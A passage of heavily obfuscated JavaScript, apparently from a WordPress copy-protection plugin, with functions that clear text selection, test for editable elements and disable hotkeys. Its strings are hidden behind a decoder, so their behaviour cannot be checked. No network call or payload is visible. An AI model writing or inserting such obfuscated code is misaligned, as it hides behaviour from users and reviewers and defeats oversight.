_0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- 